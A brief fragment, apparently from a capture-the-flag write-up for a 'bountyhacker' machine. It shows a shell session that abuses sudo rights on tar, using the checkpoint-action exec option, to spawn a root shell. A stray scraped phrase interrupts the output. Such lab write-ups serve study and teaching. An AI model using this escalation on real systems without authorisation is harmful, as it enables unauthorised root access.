 (root) /bin/tar
lin@bountyhacker:~/Desktop$ sudo tar -cf /dev/null /dev/null --checkp
oint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
# whoami
file system, escalate or maintain
root